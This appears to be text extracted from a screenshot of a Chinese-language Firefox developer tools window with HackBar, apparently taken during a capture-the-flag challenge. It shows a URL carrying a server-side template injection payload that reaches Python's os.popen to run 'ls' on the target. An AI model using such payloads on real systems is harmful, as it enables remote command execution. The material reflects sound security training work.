 URL http://61.147.171.105:63472/fl4g index.py not found
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://61.147.171.105:63472/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}
Split URL